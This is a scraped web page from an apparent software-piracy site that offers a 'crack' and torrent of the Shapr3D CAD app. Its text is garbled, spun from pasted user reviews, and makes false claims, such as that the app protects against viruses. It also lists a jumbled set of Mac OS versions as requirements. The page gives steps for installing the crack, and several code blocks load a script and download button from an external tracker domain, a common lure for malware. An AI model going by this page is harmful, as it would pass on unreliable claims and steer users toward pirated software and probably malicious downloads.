

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/shapr3d-2022-crack-mac/
body_size: 13227
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024</title>
	<meta name="description" content="Shapr3D 2024 Crack + Torrent (Mac/Win) Free Download is the most user-friendly 3D modeling app available for iPad, Mac, and Windows." />
	<link rel="canonical" href="https://crackmic.com/shapr3d-2022-crack-mac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024" />
	<meta property="og:description" content="Shapr3D 2024 Crack + Torrent (Mac/Win) Free Download is the most user-friendly 3D modeling app available for iPad, Mac, and Windows." />
	<meta property="og:url" content="https://crackmic.com/shapr3d-2022-crack-mac/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2024-01-02T19:29:07+00:00" />
	<meta property="article:modified_time" content="2024-01-04T11:53:59+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15.jpeg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/shapr3d-2022-crack-mac/","url":"https://crackmic.com/shapr3d-2022-crack-mac/","name":"Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/shapr3d-2022-crack-mac/#primaryimage"},"image":{"@id":"https://crackmic.com/shapr3d-2022-crack-mac/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15.jpeg","datePublished":"2024-01-02T19:29:07+00:00","dateModified":"2024-01-04T11:53:59+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"Shapr3D 2024 Crack + Torrent (Mac/Win) Free Download is the most user-friendly 3D modeling app available for iPad, Mac, and Windows.","breadcrumb":{"@id":"https://crackmic.com/shapr3d-2022-crack-mac/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/shapr3d-2022-crack-mac/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/shapr3d-2022-crack-mac/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15.jpeg","contentUrl":"https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15.jpeg","width":680,"height":340,"caption":"Shapr3D 5.50.0 Crack + Torrent (Mac) Free Download"},{"@type":"BreadcrumbList","@id":"https://crackmic.com/shapr3d-2022-crack-mac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024 Comments Feed" href="https://crackmic.com/shapr3d-2022-crack-mac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fshapr3d-2022-crack-mac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fshapr3d-2022-crack-mac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/1263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=1263' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1263 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1263" class="post-1263 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-modeling tag-free-download tag-shapr3d-5-211-crack tag-shapr3d-5-50-0-crack tag-shapr3d-5-50-0-crack-2020-download tag-shapr3d-5-50-0-crack-2021 tag-shapr3d-5-50-0-crack-2022 tag-shapr3d-5-50-0-crack-2022-download-now tag-shapr3d-5-50-0-crack-download-free-2022 tag-shapr3d-5-50-0-crack-free tag-shapr3d-5-50-0-crack-free-download tag-shapr3d-5-50-0-crack-keygen-download tag-shapr3d-5-50-0-crack-latest tag-shapr3d-5-50-0-crack-latest-version tag-shapr3d-5-50-0-crack-latest-version-2022 tag-shapr3d-5-50-0-crack-mac-download tag-shapr3d-5-50-0-crack-serial-code tag-shapr3d-crack tag-shapr3d-crack-2021-free-download-to-2022 tag-shapr3d-crack-download-2022 tag-shapr3d-crack-free-download tag-shapr3d-crack-ipad tag-shapr3d-crack-ipad-2022 tag-shapr3d-crack-mac tag-shapr3d-crack-torrent-2022 tag-shapr3d-ipad-crack tag-shapr3d-mac-crack tag-shapr3d-pro-crack">
				<header class="entry-header">
						<h1 class="entry-title">Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">January 3, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/shapr3d-2022-crack-mac/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1271" title="Shapr3D 2024 Crack + Torrent (Mac/Win) Free Download " src="https://crackmicdeletemust.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15-300x150.jpeg" alt="Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024" width="428" height="214" srcset="https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15-300x150.jpeg 300w, https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15-660x330.jpeg 660w, https://crackmic.com/wp-content/uploads/2022/02/c9106385-9af7-41ae-8316-605ee854aa15.jpeg 680w" sizes="(max-width: 428px) 100vw, 428px" /></h2>
<h2 style="text-align: center;">Shapr3D 5.520 Crack + Torrent (Mac) Free Download</h2>
<p><a href="https://crackmicdeletemust.com/shapr3d-2022-crack-mac/"><span style="color: #ff00ff;"><b style="color: #ff00ff;">Shapr3D 2024 </b><b style="color: #ff00ff;"> Crack </b></span></a>is the most user-friendly 3D modeling app available for iPad, Mac, and Windows. With the leading industrial-strength CAD tool for Mac and iPad, you can transform your 3D modeling workflow. Excellent product and service. Suggest to improve the product. This is a very practical setup. And then, to my surprise, I got an email saying that my suggestion had been implemented. Still, the fact that sketches are essentially one-time-use items makes Shapr3D a difficult sell. Shapr3D Free Download for Windows PC is extremely fast and simple to use. Shapr3D License Key will add all kinds of additional sketch components to the previous as you progress through a project. Sketches are also based on actions that should not impact your sketches but do. This causes the sketches to break because multiple lines usually occupy the same space.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Shapr3D 5.520 Crack + Torrent (Mac/Win) Free Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<p><span style="color: #00ff00;"><a style="color: #00ff00;" href="https://www.shapr3d.com/"><strong>Shapr3D Download</strong></a></span> has extended my subscription to see if the problem has been resolved. Otherwise, I&#8217;ll have to give up. It&#8217;s been years, so perhaps not enough people are concerned about this for some reason. A simple fix could be to put all of the sketch components that Shapr3D &#8216;randomly&#8217; creates in a separate folder, color them differently, and toggle them on and off. I don&#8217;t believe anyone, in any project, on any planet, wants their sketches to be changed at random in any way.Shapr3D Crack Windows Download is fully compatible with many other well-known 3D design applications. This wasted time adds up to far too much productivity loss to allow Shapr3D to be used in most work situations. Bring your designs to the <a href="https://en.wikipedia.org/wiki/Workshop"><strong>workshop</strong></a> with you and iterate them right there on your iPad.</p>
<h2 style="text-align: center;">Shapr3D 5.520 Crack + Serial key [2024] Free Download</h2>
<p><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://wikitia.com/wiki/Shapr3D"><strong>Shapr3D Crack</strong></a></span> is available for download. The Early Access version is designed to provide the same smooth touch and pen experience as the iPad. It&#8217;s also possible to try the app with mouse and keyboard support, though it&#8217;s still a work in progress. What&#8217;s even better? You can use it on Windows, macOS, and iPadOS with just one subscription. What&#8217;s the point of making meticulous sketches only to have them ruined on the spur of the moment? Apart from adding extras, Shapr3D also does other things like sketches. It will not take into account the position of the points or the locks. When I go back to a sketch to make a change, I frequently notice that it looks completely different in these ways.</p>
<p><strong> Shapr3D 2024</strong> Perhaps you enjoy modeling on your iPad while traveling. Shapr3D aids in the creation of waterproof, fabricated solid models suitable for 3D printing. Create tangible prototypes, validate them, and then iterate until the winning design is perfected in the shortest amount of time. Shapr3D is the best application in the world for speeding up our PCs. Shapr3D Mac uses the same engine as SOLIDWORKS. It also aids in the creation of the best 3D animations by providing more industrial, studio, outdoor, and internal possibilities.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1272" title="Shapr3D Crack + Torrent (Mac) Free Download" src="https://crackmicdeletemust.com/wp-content/uploads/2022/02/shapr3Ddwg-300x169.png" alt="Shapr3D 5.50.0 Crack + Torrent (Mac) Free Download" width="328" height="185" srcset="https://crackmic.com/wp-content/uploads/2022/02/shapr3Ddwg-300x169.png 300w, https://crackmic.com/wp-content/uploads/2022/02/shapr3Ddwg-1024x576.png 1024w, https://crackmic.com/wp-content/uploads/2022/02/shapr3Ddwg-768x432.png 768w, https://crackmic.com/wp-content/uploads/2022/02/shapr3Ddwg-660x371.png 660w, https://crackmic.com/wp-content/uploads/2022/02/shapr3Ddwg.png 1500w" sizes="(max-width: 328px) 100vw, 328px" /></p>
<p><span style="color: #00ffff;"><a style="color: #00ffff;" href="https://crackmicdeletemust.com/"><strong>Shapr3D 2023</strong></a></span> will also add a slew of extra points, particularly on splines, which wreak havoc on sketch usability. It greatly aids in the speed-up of our computer. Similarly, you can use this device to meet all of your requirements for creating 3D animations that are tailored to your needs. <a href="https://www.wikipedia.org/"><strong>Wikipedia</strong></a> has more information.</p>
<h2>Key Features of Shapr3D Crack:</h2>
<ul>
<li>It&#8217;s simple to use and manage.</li>
<li>This is extremely simple to use.</li>
<li>It is simple to use for anyone.</li>
<li>In addition, the ability to detect</li>
<li>This is an excellent piece of software.</li>
<li>It&#8217;s simple to download and set up</li>
<li>You have the option of making a new directory.</li>
<li>The user interface is simple.</li>
<li>It protects your computer from viruses.</li>
<li>It has a very user-friendly interface.</li>
<li>This is very simple to use and comprehend.</li>
<li>It has a very user-friendly interface.</li>
<li>I strongly advise you to use this app.</li>
<li>They have a large tool library to choose from.</li>
<li>It can monitor your products in real-time.</li>
<li>Multiple types of amazing 3D effects are supported.</li>
<li>It also protects you from infected websites.</li>
<li>In short, Specific lighting effects like Studio, indoor, and outdoor.</li>
<li>Next, Shapr3D Crack is available for both Windows and Mac users.</li>
</ul>
<h2><strong> System Requirements:</strong></h2>
<ul>
<li>Kodiak is the latest version of Mac OS X. 10.4 (Tiger), 10.5 (Leopard), 10.6 (Cheetah), 10.1 (Puma), 10.2 (Jaguar),</li>
<li>10.3 (Panther), 10.4 (Tiger), 10.5 (Leopard), 10.0 (Cheetah), 10.1 (Puma), 10.2 (Jaguar), 10.3 (Panther), 10.4</li>
<li>(Tiger), 10.4 (Tiger (Snow Leopard)</li>
<li>OS X is a Mac operating system. 10.7 (Lion), 10.8 (Mountain Lion), 10.9 (Mavericks), 10.10 (Yosemite), 10.11 (El</li>
<li>Capitan), macOS 10.12 (Sierra), 10.13 (High Sierra), 10.14 (Mojave), 10.15 (Catalina), 11.0 (Big Sur), 12.0</li>
<li>(Monterey), and Later Versions</li>
<li>Intel Apple Chip (M1) or PowerPC Mac are supported.</li>
</ul>
<h2>What’s the New Shapr3D 5.520 Crack?</h2>
<ul>
<li>Preview and recovery are now more stable.</li>
<li>It also supports a large number of new devices.</li>
<li>The user interface is simple.</li>
<li>It also has a powerful preview feature.</li>
<li>A more user-friendly interface</li>
<li>Scan and recovery times are reduced.</li>
<li>A more logical classification</li>
</ul>
<h2 style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/kMi_0HXXaTE" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></h2>
<h2 class="has-vivid-red-color has-text-color">How to Crack Shapr3D?</h2>
<ol>
<li>Download the setup from the below <a href="https://crackmicdeletemust.com/shapr3d-2022-crack-mac/"><span style="color: #00ff00;"><strong>link.</strong></span></a></li>
<li>Then, run the setup and install it.</li>
<li>Copy the crack and paste it into the installation folder.</li>
<li>Done</li>
<li>Finally, Enjoy it.</li>
</ol>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
